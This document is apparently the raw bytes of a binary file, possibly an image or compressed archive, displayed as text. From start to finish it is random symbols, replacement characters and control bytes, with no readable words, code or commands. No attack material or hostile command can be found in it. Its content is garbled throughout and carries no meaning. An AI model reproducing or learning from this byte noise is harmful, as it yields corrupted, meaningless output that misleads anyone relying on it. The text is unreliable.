2 �EY0"O/�R^iD�tlOK�!A�TV�¹�k$O*�Q!�,>��˹U�5��� e����X-=P�#��La��6���)$�h�AL�iS@��Bz��EO�D�_��V���B��\�[��u����bRkI���p�~H�hUK��@ʐ@b(��^�q^IhZ�h�_8��d[�\ �6IT�E�>����LipE�)�U=�X�@g���ޗ$���DR�Qeqьk���i"e�F�U@遍u��X�f\��W�B��Y]E)�Vª�'Qf4��E�ʘj�*�=.f�y�6�6$�-��5��㇢�A��6�E��I�M�ݳ�Ϝ�C (U���@�_d_j��l��J�G�9 �$^�|�=�AX�6�b�a�٤�A�^��>p��+򌅰�K�,�yԠE�^׈��ΞX�4�Z��F�m:#k@�}��j[�u���g��?M���(M?t,�bƏd�Ef7����j�n�ѡ@n�5-��l��jv�f��ERa���Y�U�X\�����������<''*��b�Ao�E�E��hbv&=VHm`d�oQLz�I�����4⃉iŬ��=l�B��=�+��̨�	"�V	FT"R�l}f��@��4������B�ž�k�\ĚL�4�ml������n�fhf���P]��5��~*�*��Q&C����ҳ�C�F� Q��,�a`t`,�$�Q����a�\\�ժ[�iD�]�F$-�(��z���	���h�������d�FpU�Ku�8\H}���i�x"B��� U�2:�����v��T��g��u�1eE��}	�A���~��e�ri."J����<ȟ�ɮ�6+H ۱��H����E�E+�����	�n>*�o����������b�I��*�&�B������D	�`kfEI�]";�]����ŽMI3�x Lx�2q�\�1�n�ں�~��RJi�Ӽ�,�r�zOE����j�&���ja�g�����e'�GQ�9�-��Z��i��\���l��Z�� ��C� ��C]^e�l��0	��z��j����
͝����:ꍺ�85jױ		ϐ�Eٴ�������uύAϱ����F[�E� ����j��feӭQ�86�@�.�НV��<�������i�F����]�Y��nl�G� L�̓}�C�mE�qE��P��xLL�U����N'�&Da��O�l�&f�6�<f/�u�+
��4��!��C��{Pǵ5�ؘ��ʘ8���(б��������8	�����i@���Pr�Pr��^$�A�ZH�� qr.Ж����I��zoV�V�D�R�(�F,L_uVy�D-yvͼv\���;hasU��^}d�Cp����H�R�rO^a���p �${�L��I���J�����!�ª\\f�ʮ��%�*?b*e~���fS�ѪI�6��ݱ�la)!����6HsQ^<��r{[�v�R��i��o�Q'mb-�hVb��N5��^T`|�u���Ih����9g -�7��T�q��q�<���նu�E�1��C�i�؏��}�Z�̓���4�����^n��?�̣�������5�+���|x+c*]���f_�}��B��>&�j�Ȥ�"�"J����)M���[jo<шEpsPsp�Q55���;��O*bewgD���1�$ކD�B�Lz� }/{?����Ȕ�[�P��9!e�y��퐫1ʢ?}��ȳ2�FBej���fO}�H�4t�!`�2��N-ǡ��º�@��RV��ng2f���o&�ŏ*aلt+غ?f(7�$ͮ�	ǐ���=��k{�R*SpATs���_)[ȃ:_���Q�����QQQK�v5��:ɖI�h� F�kר5,��{�9�}I�\�Y`}:OD���j������D���G�hT%�i�i���h�k�/��.�㟒�V�!���Q���m8��#�A��͸GJ��a�*�xS���	�<�k��R$�>F�ic�	�c]�x�_8���V�ņ �[4�L��i�:��A�0Y�_ݒ�Z����ai]�!E��{V,j=�[+����>���$�p;�x����{l��H�6m��w7�7;�U��m�����S����S�ѧ} /��<���D|G0@���È>x<��S�C�B{���[�0"Ć����'O�< q$��ģ���H�Qǐ���eGy�R�l��>}S��ؒ�H�19r/�̏3��$�H�{����A%������Go�X�d��Cv�W��Ѓ�l\�q�+Wnܸ����+X��p���.�ƍu��W�2�Y%���˧D����>s���}D��;/sY�H�rv]Yv�̎�����Ox��Z-�v��H�f���5k����\�4cP$��'��|������O�:�����U��1�ק� <~�
�!~�!���A&kI��l�('�N��$����%l�	' ƚ� |F��#��*�%ሸ��J��������ꬱ��Q-ς�}���+��0��볹���w���w�{���r�w4��8�bۧ�϶-:����j�+PC�&a3͵:�b�8��ꮱ#���}b"�>�LC�48�)�4z8k$:�<�N���1���>�;��IP@��a}��i��`dʶw �'#0RH� y�Ȇ�&��"#�		%�i��^J	B����X�6�{��yp��$��m������Q+JC��u�9 �}�m�)Ԇ�G���
���呯�+�/쒴�,5�N1����K.�yG�%S�.e#+H1�Գ�Fk�9��B�F�`l4�B�6z���2��m�U�wK��fb��`.2��8�� Ŭ�5S�`��2(@�'7�~Ro���'%��5�{���V|�oׅzȞ ��"��V����:�>2)	��{ţ�v��K��
�����xbr�[s�NF��^+��_��B�Q�
3�F�ݷ��<}0���2�*��=2PA��S���=�P�s�bx�������54�ì���5��<B;+�sG�)��Ӕ]ubP�C�&G���]F��	�@��1H�M	Ǹí1�>�L�"5�X�m��J���a�jzxն ٠A�������I NL@(�B]%<����}�&QQN ��l)+���b�=x�]'+���$i-�c�lT����^�X\b7���1Yʇ�z"/}Iw:���>%��yc���U��-G�X�*�K��4��B�5�;�Oe)��,��� =�	`º���LQCC�ɲw �lfM��f0s>�jKO�HE���
>�Q�U�@m%���~�A� (��x��f�\��"�O<��ِ�T@ 0�#c��*�{��"�� �h�=�@��$�Q�򡾔(/y���!���#����^��t>�S�b��.�� ��]��#1�H�'iܒB�� ��G��㞆��5���:�Q�)�^0�Űײ� j9�����|X�1�B�4���9J{�T�˘�4?mf~G� �'�B^�j@���~9cj,)��@���Ip@��ۀ�e`p�ġ��@#�5+K�Y��֬$q�3zQX��ɠ�,�R�"[ނ��X�`M�����E1�%å/��`Sc�����N"Z�ż��˚�7gD�D����cU�I�gޘ�=�S������8#NEEs�ܖ�c'��w�w%�X8����I�LrM��Ng��L�1�d��V1��<�X
W�+���'FHCx���`p	t�ծv��|5
]����5$��SHiɊ�����$F1y��]c���v=�`�YE��=\h�Y��sK��Rxv�ʎ8��Q#j6��L�"-��.��h�{��t���:G�HP`���S2�OE��pS���/3��}�WE)5�y�s!UI�f�qx�C+���< ^i��H���J_�)���`��Lժ�e�~U�`�ʼF����$�!`}IAG%� )-y��Z<g�BkDI�S���⤷\g
Xa����b�'f�b��`��Yl=��L�Y2"��f��Dϸ�ik7���f�����*����`�U	P��i)���Չ,����4�'�tK'<��N�G�ű3IS-������V72����!�ş�c)7Ie+g�����y��B
�6��!��U���u>ѯ�l�9���L�s� �_i��)Lq1��_�tR���4ya1��{�����V��%��V8U->��M����>i���󄞸7�i�v���F	�izfn�b�L��SLa$�e�g�-��P3����y��i�0����'��	{���\�L�˸){>���	T)�ӣ�� �#�+�P��Z�Y!��C�^#�g �(���Ř<�p��������� ��8=H_;.,���.�*.�=1b��x�����ꞈU�ľ���r�]"UDG���x�'��=+�k�ť��P��9[��_t~vo����Tjd��h[�9���c4ə�p&��aY8�tKJG�:����w ��D�jg��E\c���!�˖("��nԫ�.���lf
x��:���
���I����S<�+�v��"ί
k�@	Tm1��~Bm�T�a�)�|�K#DD�#��e�L	>�#k��wD��NxJ��
�hwX��`��=.��ܤ�O	|XC�>�N<J���Ǻb]`#���Q���0⧮��A��g�-�j,ާ�#���O6�Oq;���Rla�����lp%#�� OkI�*#�g�a��$�*��LQ����I�J���<���DQ�:��聱�mwh��,�KX�K*�S&���	�p���d������xƨ=Z%��nָг ��|��Q|��܄�1�����c:F���G��D��и�d�cG�&:�Ǌ0IeP�����9�ϦNK3� ئK�L��B	��1D�n�ʫ/7� >��6�W(�""@ � |ɋ\mb6�S��#k%5N2J�K^�!ƋR�Kow����|o�z��x/�"l��P�Li�`�'^-�\L[L��n�|b�$�
�C�X�<��������ʂ{!��!���zX�܎]�#f��4�î�J�2��cR���c>�L�zL�F
i�m;4E:>f~#6�dw���1t��,���A .nث��2�H��q����ADpR&ͣ�"T<L�)�*�%m�q���Vq&f(u�fQ�xo��尦����$�=��N�Gĳ
9��NP±� E��R�X�;8�2`cc����
�%lV	acL�~��y�"�]�.����dcF*��P���J��O4L�y2� �a<���f � jI�����W��?p�VjN��5�c�D$��';��	��5٣6�R�|O����w�EE'��wt'k��:c�	Ss�҈x��kxM�\�L�h���G��c���<�CŲ�5fS|
�Σ�����R>F�'}�Fް��Q�K6��M���N�&��6~�L�2�9#!�d��%BBK�,�3e��	 0�l�W�8�,YE֒P������S�j�R�wV�����i5I0�~bK�(q狀p�f�b�T㼄8�/��J 
�	��*�S;jiM�`?��*�;U�=t͔H��U�4�CL���Yc5�]��c(# %@ݤ��{�����0k��$FN���6Dù�M��/�̟rCPb��,#J�����b�C��?�+D����+�PP�Ŝ�x���*V�$gR�Q_�bLl
v�%��I6;��z�s����U��1(g��4� �׸Ji�xf�:�+�v
���R�x�L���;|�\Ňlţ���1����"��*�d�*#f��:*�nBp�b$�6N�ҏ7�w��*� D2��
�g��	x �:�CC��
�p���=��kL��C ��k��t?V�TG�5�f�|p	_Nöh%9-�3HA��Fp���ct���vT�S�N�;s�io�f�q7� +��[�H�W�k5���vU�G|�u��u<����4X��޵6f
i�P W3�Fef*�`EoA�(��|^�)�����'�FxbIqdb��D|�l�z�@�4C�"H���ČgńnxÕ�8�f�Qu�HY+K2X�kx3w<��dU�R1L(S��Įf�P6,ۃ;�M,5��	�x���%IW�a�g��fs'
m|��U�N�l��\͵TL�-s#7�6�ZC9�LQ|s|3���#�B
�%��&Ti�h+��v�緎`���i)G�A4T�؁Ar""O7v!gZ�¦��vc�
�RU���U�/	�u��(�#	��e�()�9?�' jxZ�TH����=���y�Ҍ6�dy�Kg�y���|c$��;HɊ!7]+�l§R�g��q�8�{�.�C�,��p��c>nB&dklb�Mc�4X�:�7J6#
����4#o��SC3�B�t����KX�iM��f��RLx�s����^;Q�O�b�ҋ�ʟjS�=��1K��:�yxq��֮7��抰֑Y� �`~�O�!ϴ�������W�{��q+U�q=֒�:�ivd��y�ڠ�F��ǔ�~�M�����`Ǟ��H# �!$7@&�R36�05@�a�
DX�+�"n)φ冫�=�ٌREU��/�7N�xڲ��i�V<P�մ�(�t�H�X�wt�X�cB�R��59WeElK���#���b���g��å�����+�J&b]��ӕt�E� 
B�P�ʴjuZ<�z�8��-��ki]�O��ae0ݔp�:VJ�3+�*Q�#(�3S)w�"�'�@8q�E���wEDĜ��Z3>��J�2��#e�1��HI��h�B��3G�4�r����%;�JI�
j{x�p�iwנ�n��	�� ���s��K{,��+��
��J���E��c�{��E���Tr����J�I��&����,Zd^��Q�kp��80����<t<>� �*�2h!�3�!��ځ��@<2"&�@
��0P�H[ל�GJ�t�u
e����q4l�f�d%G�(9٠@L�3�����2Jyo�zפ_L�>iUZ�zӆ�'��Lo?��vz3�aRUm|����3��uC�9󷻜�����لZ�w:>0�:=2@�R�5���u ��u]��.W��6O��5.�S
�3B����bbB��3%4���LSΦ�StW	S���CK��x��J�4��|���h�.e��H��w�=[S�~(Y�����w���ĈJ%�a}��B�	r�z3�b@.T�.��$7�n"Џ0�f|�2|���g��=�ʹ��i�<��T��˴�m�i�+�B2*QN�1�Ż��-�:\}B*?�w���y��>ѻ�<�uEr�:��n���#��+Dk��uz��e����ϣK:K��6KIֲ�l�[h׈�h�8��zP�r��r����xOl�GY�8RbW"L�f���x�����q���aq&���ƽ���>cgݷ���u��w=7��<��C� T����#|"�˅J����#	��Y���gj�g"i|�1"��xbB�35�y%�^�!���9@����K�����<������#�xuY�w�M�5 �	�G�)����N�|�5\�_B�:Rd"�y���8"�w���P�ʏ#ߙL�R_�w��1�<�4�E�'�b�#iZ���<���#�/�$T��<k�y<t� ;�#f���|��ر_S�7W�ȹ��A��.^�`���w��y??��CD����{�O���:�F�ǹ3=%���ԫR(A#��ԇ?#c��T��-l~�s��D�~���������׭�uΘK�N���b��4�'5/aw�^�3
����K�+U��{ƗA��#3R�y����Ȑ�����G~F�4K�TSt	�$�jedD�4�څN�XB�AdZJ&dC>���C<SY�u�Hy�����Ś>O���kf�j��X�{w�=ؗ�H%)�H�@�=6�SS>(S�ӄ<���>%�#�fHpFO�-���My��>u�>c�ju�{�����(����?���q_ �Do����r�5�E�ٷ�R�g	u)��j��(q��i���RM�j���B	M$�B�MdS]ğQ6Et�u��K�vz҃�B�#n����V��V���O���=O$x�'Ju"k�����)A�u����8���t�֗�v�#H���W>:eNM�ڃ��b>�<D"=M�Ι���<���YhZ5lӛs�c'>p�׍z�;Vw�	ڜn�'hp��f�r��6�<kh�uO��@4u'5bQ;E>XAO�UK]ݛ�
*�߱נB�e4�DS��<�竱!	4CC�+CU�Cώ�Ji�ѳ:�Sf��ǃ�='F9�����l�Y�Kp�O��â�e�CD<�)��<^ե��|��ӄ��响_�5%y����w-iS��ă�=�ͳ�a%:}<�	A^"��c�<Ilݮh
�#LWB�ݘZ����c���l�me�ۢ��fáGir��k&D��X�ڱ�!+bͧ:��4�����:4y�Eֆ����2���7[1d:B��I��.	"+a�DT7�$� �AH�,��M(2�ʉD�C���tI���NT��D~C��:�1���3'ڞ��B���h,�:K|$(A�-OГ���.6M�.0z���:䑬E��<�43� DXT��yd�\(���d�|.K��R"���Fs��x (?��5A���q2���(7GK�1U�t���)�CJ�''���BE=�e�!�z�p�)du�(p��bx^2:(�H}�fÌ � Z�Z��I*� l!�"G�M�Yi��G�n��t�5q>̤���N+��A��q����`3�5���㊌z��w=dJ�ʓ�ё��`c���`>�?�D�K��rA�cM�J���r�	H��
"i6���7��A��g4�-gR�c�Y�6��<~˔��C�|� /	��N�_rH#[��d�HE@|p��a%AX�.`o��(FP�K��@�*ʲ4����^xO����l�ț>� G'J���<�2�@3��i�@S�w͋^�����Җ��n�t
��"y�En�J^Ԥ�t��9W<�!"�#	�,� &z�Q*�P�<�HF�,i/V_��g��C'�1���0AYҥ��8�(����T(y6���>Y�*7(A��m����JY�ŐST}�KRu)�H�!~+��6���GW��� g*+@i�
�2���I�����Co&�\�P�>pb��\�E�h����^\��g��#��SGrdX6�;��%FٲI��E�� ��R�7���K%�r���� P��� ��ܤ�|�]`�	fx��\䥒9x��]���µ({,
�K��Må������Fx�&�jJ![M�|��L�Xd2Q����lh���UG��GpE��ȍ"��4�I����$���ū��gp{�!�y� 6��;|uÐ9��2�n����i�5h������%�/�Y����4
I*�@_�X4q&�YT�[�uV�U���Q�Lr��S�3�qe/I$��E3| �c.M��b���2���'=)J�Y5$唨l5���j��a�(M�F�j K9�RLCC�d �e}0þe�nt�UD�a��!naގ�7��&H0݊zHm�K�G�n?~�y���O���0�X��M���#��b�=!1�h����E}IeLlg.9�%!]���"�{�@$��kJw"��]2i���2o�7��z�"��I��L͈��u�0�OfRR���̻��Օ����v�w��:��Gۼ��;��I��8�AUz��c YT����Hn��[	cr�O�������¹��$S������	�
��j��16��frE��}�~F4/�˼�}#��.gd�	��Yw��(����毙�D*e�JB���q�]�TOeB!/\��#|2�6#4�.G�qb>̆����I����y��I<cg�$�q&дT�T�aO�L^�A�5J�O5^ϑR=�4^cVu�7â+��/g+��{��� -�+f�_g�M=�8-�&ρ2�Fg��N�V l�amؗH�}��04/)1\�b^3-�2/�1��.�}�wWP"|X"9W"��N4��LW��V�1�;y!��Ho�e#q$RW$��b��f^)5�]���B)wI&� fL����q���B6��ABE*B!^n#��,�y���B$�r'A�+AXsò`?���s�0MWCTV�Xx�a���[�t��1c2��N[sXK�higb�##�'O��e|�^0cx-��}�fm%S�Q�R!�s:��v`�}��xRH�b6�0˕��4rrop�0��0\�:߃l�]��]�C)J���3�U6_�7a��)�!5�Wz��)�q�5T�bX�7_�⌷gB�v ��7��r��B�����u�A���k䈐	�Ot	u�#a���Yt�up��	��w�'ӏ s�5)���aP�8QA��0�Qb^u�$�p�p7'?c^�4u�~tacȑx��3fa?S�%?��o��H�BU�
a@4h�I:qִ��!g�A�1i�7_�^��6>��%|ĘitC	��w�+`�_C���04Z�-�F�YI�RQ�)2�ⴗ���7N��.���CH�D��t���k���8[� ���X"�9V��ߦ�U�5q!�al��Ƕo�Xt\�0��c�R`�#I3���b?��3Z�AB�+�r��J� _AY'�[�}�h���K��F@��yvB0t6/�rci>J7Qٔ1ti�9�h��9�UX�N��T�"��C{Dd-{�VFu�D��Qx�;D�Y�"�?&��}�T�8%r�|Hv)=���C{)=�r`@N7�Sa!'���#3��?�P��0�EP�3f䳉�X��)��u�u;3�!5����5�qU'�^!.I,�4Ru��Q8� /16�'�QI�"T�+�{'�,��U�IL��&$�B^u&�QX��Y){bw&eBbY�k�D=�!W�1�����X�Bl�E�N���8�X9�p��Dp�r*�y.8�W?��x
9��Q�T���H��e��-?brc/���ʑ5r';s��Q�4��3(ig�D�R 2���rz\@Qf�4f�,$��[�+r�71�AT5+�i{�Hȣ�Y,��Q�A!�iQ����4�E��I�h��?]({�cKI� �&�@�3�w�k`ʎPE����ڵ�ɧw��oڶ�lj:璟���V:�K���<{v	�'X�38	�$E�/�2/��,eI?3]��4�?Q��C�34$��g@;X5���	�%�x�g�V��z��J��+� !�	 � ,    ��  � ���'������Cx��=$��G�޾|Z������=����+ҏǑy���1��O�Č�� 5�i��/�*���ԇ���#G��K��<(G�է����4�뗕뒬!����u+ِ =��q�Ƕ5��(R'�%�l�k��^#}��ǣ�����˷O"I�%1�D^�xI�=�C`�}�!�G��"�\yxGc��.�׆]������V~Z���I�nV���6�����Hjl}9��\��L�����ʑ��ώ�kY�e�!8� �}VH�M��j�󽫘�G��Ñ�ȏT*�`�<08NO|Q�u�fCM����L� � K*��TSJI��SK��RDͣQ~ٓ��4��W?ڄG9����WӅ;�WM8�hS�u�m�,aDP� �>F6<�di���i�<c��<RH&�dJ��i�t�{}6Z���pk��ND�Ꮈi����gho��]��%v�����
�:-`oqH����O{��|)�ZC�	��Ϭ�(��F�� ��6��O�	���O@U��=]�dO�~��O8M	XJH�d����s�;O-V�;�B��T�D�FK��G��j�x]h[�2���&d�N��'a��D��}f�>:Ѓ�q&����e6O�W�GDE��7��&�k��S�{���]��ko�*��4k��v���;��Yc:�V�`\b�U\y��fQ��v�@�!���G�;���c���6�J
!-�A�qS���n=�$�dO�k��-J%���.����#�(�Q:�+�`J�c�|YD���gGyմ�N�oM�%9�T*H���5?\�n�R�h��k�	�Ñe�C$ĭ~:�*�CqZ�瞚����5!��F�.�h=�i���':�r$m[���N�ꮤ�nG�u�w��"����7�{�_BW7vD����<7�Le�~TI̃��!)���nlC��X�U�����	�[�:B���!%EG8	>�6���S�zKG�ԏ�$�-��W�~t9%i�	��<�c���i͘��E�v�i�=�@ה�P��QJ�;��		Y
�2ĮH7?r^�p��=j|�s�4�"ʎ�R��#*��yqINZ�v.���:�9��R�����jY>zW} *|�W�� hͤB1��&h(�$�I��L�� ���ZG��I�q-q��$�Zʉ���dH���U*d�6�!�����x�q���e0�t	uX�#����L���d1���a�
����"VP=x���%O'����fF���-ꍾ��� �>��+:�:��n�7�������D$IcO��1�F�f!��l�q �(�*���NVa��P�L��!%�R *��� � D]��+�b-\��(HQ>��^�脁�Ӣ���-�HF�����#%�H/=ɗdl�`}�Q��5}S
�y���拠�=��Er���gE�DX���].��d6�9oQ��D��X��p�M��Y����T�ő�&����ɪ�F����j`M�z�AnodGP� ���';]�q�Iи1�A�M �:���|��R��Zv�K-b'��j���ŠN*e
�d�Pr;
�8�"V�Jf����0����K�\��}tFd����E$��1��Ar:~U}��:��ꉪ�!(��#HLTQ���
>�|��A{h=�b�:�T>�՜6����j��E�1^���-�dM�Ť:����#���<�m:�I��\A�}�e��&��tks ���/�hK���.&���&�TҐp�4��Y�Y����U��gr��.�_��g4���>��0.��O�]���x��x�R����H]�7s��O;P��S��Ne�2�~�z<
�K)�H�0r�����>*ҋ�1��K� �&7�IN����P�$MN�q��L9�!Z�+qy8-���r�J�=��"��&�2P=ڃ����xTC}�khՒ��b:� ֿg�+�;��Jќ�)}�"G����A��0��3z�]^��)G��hu�4�^��F���$��ފ�3�����(��!="�Џ��d��cx�ԭ�|Ń%�HG�cO�}G��FRnF�|���uZG�����A��ەP�P';i�aR9�n,�)l���w��e�/�������c��/\ׄ&��u�K<E�j����w��@�R�5t�|�R}��bڈĔA��Og���{�ȳsQ��\�[���#��]����;zw�zo}q��j�,8+Gw�)w�mݠ�x7�ق�����(*J����D�Sb`�L��g�$�$������4��sXu���,	����R��=�@�n�#c�:vE2##�Fڢ�@_��D��K@C�svU�V:���y��Ozj��z�őb��$�b�)Hc*��b[1= ���y��VP5>I�R2��5�F�G9�b9ç(�G�m����fA0u�}֗ [�ط:,"AQA`7R/��AEQ#8ݢ�S�VUYY�(zaViU%��^��� 1�!��&��:��aE1+m�G��{q�Dcq�B#��qt�q��a!����ar�==�F�Ak2�H:�)�1�����c�D{qRR6�WG��=G4�`|�#��.Og�Ɓ��|ζC��R�� ]"֧A,�}��!OPS2~�ǵ8�T<���##�N�7QAO�+��/�gU�V�4%g�o�1h�ct�g2��#�FR��+�W�yE��A&�@:�2�8ñ4�2��U��w�Z��<xTL#�B1�����#*���t�4b�䂊$<�49׋9�5����B�Tz$��(�qS�C�$)(�!J�G,<�D:�h}a�]��O -V����,��,T,��}���F�TE�K�<�OF�i�w��wؔ�x�%hIx鐢�:{�O��A�D�cx�A&�l��P/t����F)�F�L�O0G4��<s�.�0)��zsTH��7SP@�s<�*���5R?��|F�=�u!W�.�dYM�M39�<F�3�T��U:��m�!�k�92��l4%�gT�EKd&f�TH��d�i �������&���D��&
I��%�� '�%�H��T�_�AM�O�39��i��*	zġy�* )�4�Ȕ��.���߃�(
��SZ��48�Q�I��4�u`� H�d�Y��#�w3�	�Y�|ps�s�E�J1��V�"��i�8!lJ(\N�JFP�B�$"����Uf�RBSr9>��|HO�%<�Kd����1W�g1�v�;�ciqD�`��J&�P2r��(r4MH���"ٙ��i4�(Ȃs������3=>�Y�R��5��{B�{�  !t��<sg^�١"��Шd\<�в'S�I��SfS�ߙi:R��|9�l1!Y�v��K�4+i�(8F�RaKW�{���O`x���	1oէW���52S��#�V�3�񠝡E3&H���y�*��H�D3G��8�2�tD�%�B.s��#�W�Z1s ۢ?�7g{�I66c����"l��c&ֱ��z���
z�I4��!��,�@�T~�z�rt�;�!9R$"~
"��T�4���mb�mYWn,r{h{H�,�Spl2���M�4�&��{uD���q`���L�C�8����ќ��>Ŋj�)v=c�����<�9��!���H6�I5���gq�����K㜲���213gkYtk�2�2e(���)����يq����J-h:K�`-K%�aَ,��mg%w��5�&R&oK;t�e&Nx'�c�;�?&#��p [�B6���H��������8�I��[���u�/�.&��Ŕ�6/Z��G��ფ��*�a�;vS�) !��6���(���a(�C|Q�$�Х���Ϣl�&Jt�6�d�%e��!�]���ÅZ
�� n7:���i�;8�	1�9h��&3R �5��kZdM X�
:5	q9#G�&����;�*�J��lY�Q�1���a�AC
4�q���<�8�?�a����Es�CG9(	��:�Nh��w�e|:b�X	e�Kd��L�X���C3e7S��viJK{ӎB�@]�g���t�%uZ����J@�6&�q�_��!X�12}�b�@T`��V����Ä�.�+�@��r\��z��=��r/f)G��T((ۊ(4I�r��>+��!O5�?�:��-�vB���Rr�9�K����Y�����C:�4�'ʂ")��$Ďe�S�+B�d}�g���4}Tb}|WM��T:�ۯ�jE�X�F[�v:�%����"�  ����0�p$v�t��,ΤH&H��H����?�ĺ}|�~�.0����Ge5���p��� �#|v�byrp̸�h�9�3���&�=�@�R(N�dd\�QS�6U",Q-��Ŵ�'�v�V�g�Ӭ�E�)�1�4&N�_�6[{@��Q+�5[3���A�8��+������Sٸ&�*\����쓲����y�B	���k-Z�g*�q�C:c���*D)E��x[!6��|j���KǛʸ��2ך//�×<\ͱ�tI�$�����7��IS2}Ųx��V�%x�g�*r�K����rk_��?�<w [<���� ��:�7�d1���e�0.��ܸ��)�Y��%�=�q�J�..$���R��)},�.����Q�x
�H�G>`�6YyrГɲ;�Vr��F̃jn�(������E�����TcG�2��]
�g>�w�_�p��P�R`xx��gh?M�#u��H�M��:��� �����m����ŭ�Mظ@j����<5��hQ�z�4�j�-(�LX6ʋ2�)X�CI)k"|�͙�j嬤���с��)���O��Xj�����˲!���2�sPV
��Jɖ�{�Sg��@�*�#�LtWe��hS�k������[6a3z�: 2������{�Ě��Q��_�j�&t�g�	E��1Lч,�Y֛��.�y!QcV�;�1�=X�,͐k�Mj&+���q\��8�E���X��r 
3:�l�!x	�,A6eI�i�g�	\�2Ϻ��T0T�0�����{�M$E���!�0�[@U�bV)~�+~W��ܙ���1ꡞ�������A�����/�!��;b �4�u�)�>��h��NR{ �{�D��-�)-ց/N�H��	xPi��Mѧ�eP�ປ��������)�9����ٜ�z�O��إH[bA�HOdUY���w���x�%s�h@iRaʹ��W��xR�����l3.��E���o�@�	�+°�A�֋��D��5�h㡏��y�H���/N\ٯ_�~&]�y�ő.=�s���C{����'�(Q"E�E�^>z���;�o_>~/5f�io%&'k�8�B�l�4B��[�i)��	TٷX��H�b�Jc�FɓV"ɇ�	��WȹMiӥ,Y5��89#��KgԜy������0¯�fo�8!௎�� O��{��~��������&�WÛ�_>�ȋ�c��8�"O^ ��!��/�;zD����?�%-�s��>|��S�o{�{��g���2h��B(A#s���R��R�*��4j�#�"�$�`R���p���P��B���#�Pک���#��RO(���g��yǼw<��'�)c�(�ˬ��
࢐ c#
˲L���(��,���2��(�t���T��J��<����L��LF8��3�	�5~xx��� *8�'<(#���'�ɴ
�848#�k�8E���?�I"�+̮:���'���R�ǡ���=}l��"
m��yޙ��\�a�pJ=~�@.j0!k��N.'���
E��ÔlZ�"{�Yi#$�0B�\zQ��RW�� �Ǌ�bJ� �K5�}��A��YB%�v"�"L�4K,1�(#���K�.�t�J�KH �'���L,.���R�2'4��c���,9�rB�>��ќx�O�����8��t��RKS�����ރ�5|��G�Su<��"�?�K�V����`}�n"��|�A����G��9�:�݇�n�H�l?��{2�ܐx*B$�sџ��;�\���^�<j(_�\J7�{�R�:��ZJ����t@�#x:�\�H��.��D*�.�&lϼf$�VV���(n�����~��e�x�e>ˉ�(c��.��RO�P��� �� b���;���@M�T��W��w�S#�\!)�rV�j� �*�0B���
�cX��O����{��Y6��ƕ3l-.�ZP�$��,"T*�E��4,'1]IrR!�'2Y��¡��d&BIJ�x��`G<�P�T���I%�ɼ$ ġ ��� ��?(�\����R��|)/y�?>Q�=�#��L�Џ> �1dZI+ΒF��ONx��&ӏS�!rH�h�GLr�D?A�5d��S���ND�R�	�r���]M5�j�i��#"H�Y���>����8Km���2$��>����
"l���r��%�̥��R�
W��҅#s��Or�C(�'6֊���E����\r'�d�r<���Vg���UNPT0��L�H�ȋ2�PE�,�HI�� �J��/����`�|�gyp�$z6���,�	 RV	�c1x���uS�Im���l0��8a���j20�3d`S_��nũ����� Y�z��;ұ�5���x %���"�:��-n�i�F�u����H ��z$8#LK�+�f�r8��p"yY��)�uU�;��+�C������'��݋B	п�X�+%U���V�,rq'���� �BH��^T��y�"�ؘ|걳�ةy��Z�ǘMd�+�CD �.L�z�Y؀��EbP����l�NP�(���Q:�j�N�l9��lM=ޙNڲs�T�:Dq	D���C	�<�z{胊�z�;����P(R��
-����0�8s�	Cr-���ׅ&7��1�$31K0�N��]���q�ζ�@ JuJ�+	4I��eC�&r����'�V�cc�� h��6.a� +�M.,#K$��5X�w:K!
4N�.N ��z������O`a�H�~MMoz��%��jT�?�����ޡ����о���{�����"�JQ��p�Ak�R�'�'pnFzr�{�X3�;a|Yye�a�4"��U!��%>�H@��l�e�|�>zŨ裇�B���b�_�,�h�%�w���2���F��=��r�R?�Q�Fef��vFDP$$� S�kS��CN;�G�[�Kp&M�X?����~�ҏ�j)���P�ejj���|�;���>\�@�4;CA�~��#���*�[|�ӄ��	�|pX-����@Z\������2�	b �r]>��Ϲ#��]�k�G.'�.�Ĉ闀@�Y���9�TP;��k+[�%�W�A��rW"!��-e��ot�Ͳ�6�e�!�fC����2}2ن%ó�:9#.��F�8���@��������j��(�gW�GS��#+U�5W��4	ss ,��~���_����*`w�9lb�������Η9�d��IZbC�{�t<�a������-��H��#��'7Ph˦#A*�y� �:zh�����H��'��N�<�`?���I��7�I��ј7�8�(���������?�K���sj�~�����^p�G �>�C{%�a�E9B�;�Qq4�P9�������گ�����;�	:�>�C�P�YI�֡x�>6���K�+���p��$��y����G��t���J����x6�p���hc5�y�+2��X	��'�+aG �∘��ˈ0	���Ȱ��ዶ��2	�+�a�Q<Ⴢ��8ÙK��	EUB�7p'���~؍�zC��8�Ei� �C�9_ҥ����H���Z	�-̹9�����30wt4 �� ����h�6\�WC�[���"C�i��$�y�A��ʑ	E�,~"��r	u6 r�{ �y6�*��ڎL ��x����d��>��E����ȋ�Pp�I��7�1�w�@A�(p)A� ����I������(���;�P)���?��c� N��[F��OI�܃/��%8CY9C��Ӫ� ��;��(��L�� �Ї!���TчH+���
��G|l� �� ��V����F#3':|��k?�8Ȗ0	� ��,`��;�����g3
��!��$��:yr-C���{?�'��(P��`��6`]Ă&!�<�E�3����M��L���(�++��0)�X�9�A�<��)8I ,���L0�A6� H� DXFє��� ~�*��F��_�U�FuK���b�I쐊�TG� P�H���� LyH���@�i	}��� ��y�oy��z�;�Ȇ�#�[�C���r#���P�yѻu���	g3�i�(� 9(�ȹh)HX�ѹ��������,�7�� �((ŌS�90�ڳ��A3�H��F����R6 '�#����	��j83���Nx�C��� ���*�$\O��D�%( ��(L����_گZ���/	"��a����T�u����{PCAL8����ˮi��� ���Ǚ ����w��͹5���d����'��!�L������*� �z��P��
��\������� |�	�.�q9�<�{
�E0�����A?2D�-9	8( ������ho���4���S�Ŋ�<0��K�0��Ja���h�J�%�C��1Qq��KUQ5 ��;���`5 �ځP����y|�eё�p�ȇqA�"��t4�3�dқ[՛\s:�8��z8�y�	��!�5=�EͭMՒ�鬍T���+eR|�,zH�$�"(�B� �0�m���#u#���q�8��4�W{�W[�łR�~X.��)��)�pN��+�� ��SH�4��2H?���(�`��E��\���GH/��MiF��9��LY���2
]��Y>�[�> �/q�mŇS���4�8��h�!��6%@��Q�I�ۯ�˯9�#�Z���8�S�
�1Z�II:L�\+���M���y�/&
